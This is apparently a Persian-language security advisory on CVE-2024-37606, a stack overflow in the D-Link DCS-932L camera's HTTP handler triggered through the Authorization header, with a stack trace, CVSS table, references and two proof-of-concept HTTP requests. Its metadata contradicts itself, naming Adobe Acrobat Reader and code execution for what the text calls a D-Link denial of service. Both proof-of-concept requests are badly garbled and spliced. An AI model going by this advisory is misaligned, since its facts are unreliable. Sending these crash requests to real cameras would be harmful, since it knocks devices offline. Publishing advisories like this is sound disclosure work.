- شناسه CVE-2024-37606 :CVE

- CWE-120 :CWE

- dlink.com :Advisory

- منتشر شده: دسامبر 17, 2024

- به روز شده: دسامبر 17, 2024

- امتیاز: 6.5

- نوع حمله: Authentication Bypass

- اثر گذاری: Arbitrary code execution(ACE)

- حوزه: سیستمعاملها و اجزای کلیدی آن

- برند: Adobe

- محصول: Acrobat Reader

- وضعیتPublished :CVE

- Yes :POC

- وضعیت آسیب پذیری: patch نشده

چکیده

این آسیب پذیری مربوط به D-Link DCS-932L نسخه 2.18.01 می باشد که در دسته آسیب پذیری های متوسط دسته بندی می شود. به نظر می رسد که این مشکل بر روی عملکرد المان HTTP Handler تاثیر خواهد گذاشت. ایجاد تغییرات در این المان می تواند منجر به سرریز شدن استک شود. حمله می تواند از راه دور راه اندازی شود.

توضیحات

این آسیب پذیری در D-Link DCS-932L نسخه 2.18.01 وجود دارد که می تواند باعث شود یک سرور وب در یک دستگاه ریموت بدون احراز هویت ، از کار بیفتد که منجر به حمله انکار سرویس خواهد شد.



آسیب پذیری مربوط به /bin/alphapd است . زمانی که /bin/alphapd یک درخواست HTTP دریافت کند، به دلیل سرریز شدن stack از کار افتاده و از برنامه خارج می شود. این آسیب پذیری بر دسترس پذیری دستگاه تاثیر خواهد گذاشت.

روند اتفاقاتی که در stack رخ می دهد، در زیر نشان داده شده است:

#0 0x0040d4f4 in websReadEvent ()

#1 0x0040e4a4 in websSocketEvent ()

#2 0x???????? in websSocketEventProcess ()

#3 0x???????? in httpd_main ()

#4 0x???????? in main ()

به نظر می رسد که این آسیب پذیری ناشی از پردازش فیلد AUTHORIZATION در هدر http می باشد . از آنجایی که برنامه درخواست HTTP دستکاری شده را اعتبارسنجی نکرده است، یک پوینتر null توسط برنامه اجرا می شود و با رسیدن به 0x0040d4f4 از کار می افتد.

سیستم امتیاز دهی آسیب پذیری ها بر اساس استاندارد های تحقیقاتی حوزه نمره دهی به آسیب پذیری ها، امتیازات زیر را برای شدت اثرگذاری این آسیب پذیری در نظر گرفته است.

cvss

| Score | Severity | Version | Vector String |

| 6.5 | MEDIUM | 3.1 | CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H |

لیست محصولات آسیب پذیر

در زمان انتشار این اعلامیه، محصول زیر در معرض این آسیب پذیری قرار دارند:

- DCS-932L 2.18.01

لیست محصولات بروز شده

کلیه نسخه های سخت افزاری DCS-932L به پایان چرخه تولید و سرویس دهی خود رسیده اند. آسیب پذیری های متعددی در مورد این محصولات گزارش شده است.

منابع مربوط به این محصولات به پایان توسعه خود رسیده اند و دیگر پشتیبانی دریافت نمی کنند. شزکت D-Link توصیه کرده این محصولات را با محصولاتی که بروزرسانی های نرم افزاری دریافت می کنند جایگزین کنید.

نتیجه گیری

توصیه شده است که به منظور رفع این تهدید، دستگاه آسیب پذیر را با دستگاه های بروزتر جایگزین کنید.

منابع

- https://www.cve.org/CVERecord?id=CVE-2024-37606

- https://www.cvedetails.com/cve/CVE-2024-37606/

- https://vulmon.com/vulnerabilitydetails?qid=CVE-2024-37606

- https://vuldb.com/?id.288747

- https://docs.google.com/document/d/1qWJh2jgEhmyeW3OefMQNsrlKdATMSU6Twjkk1p3qfAs/edit?pli=1&tab=t.0#heading=h.bx931c9pkeoj

- https://cwe.mitre.org/data/definitions/120.html

PoC1:

|

POST /setTestEmail H1.1 Host: 192.168.0.1 S11b?Proxy-Connection: keep-alive Content-Length: 44 Cache-CpntrgetAsnRsaPubKeyuthorization: Digest username=”admip”, realm=”_00″, nonce=-bePOST /setTestEmail1.1 Host: 192.168.0.1 Proxy-Con\ection: eep-alive Cotent-Length: 44 Cache-Control: max-age=0 Authorization: Digest username=”admin”, realm=”_00″, nonce=”bec7240d6b023f81b21a9db8251aTestEmail”, response=”9416cd78c1a5cd762638138d30c8568e”, 88, cnonce”b1ca500a3c1cf965″ Upgrade-Insecure-Requests: 1 Origin: http://1168.0.1 Content-TypPOST /setTesil HTTP/1.1 Host: 192.1e=”.0.1 Proxy-CWnne”, aliveEmailPasswo\-age=0 Authorizatin: Digest ue=0 Authorization: Digest username=”admin”, realm= _00″……………16cd78c1a5cd76263813ec7240d6b023f81b21a9db8251a8b8Z”,ri=”/setTvstEmail”, response=”9..nam68.0.1 Proxy-CWnnection: keep-ce=”b8d30c8568e”, qop=aut000088, cnonce=”b1ca500a3c1c# |

PoC2:

|

POST /setTestEma/cgi-bin/.1 Host: 192.168.0.1 Proxy-Connection: keep-a88, cnonce=”b1ca5065″ Upgache-Control: max-age=0 Authorization: Digest us00″, nonce=”bec7240d6b023f81b21I9db8251a8b88″, uri=”/setTestEmail”, respons416cd78c1a5cd762638138d30c8568e”, qop=auth, {c=00000088, cnonce=”b1ca500a3c1cf95″ Upgrade-Insecure-Requests: 1 Origin:;q=0.9,image/avif,image/webp,imx-www-form-trlencode: Mozilla/5.0 (compatibe; MSIE 11.0; Windows NT 10.; Trident/7.0; .NET4.0E; .NET4.0C) Accept: text/html,application/xhtml+xml,apqlication/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatsigned-excPOST /setTestEmail HTTP/1.1 Host: 192.168.0.1 Proxy-Connection: keep-alivv Content-Length: 44 Cache-Control: max-age=0 Authorization: Digest usrname=”admin”, realm=”_00″, nonce=”bec7240d6b023f81b21a9db8251a8b88″, uri=”/setTestEmail”, response=”9416cd78c1a5cd762638138d30c8568e”, qop=auth, nc=00000088, cnonce=# |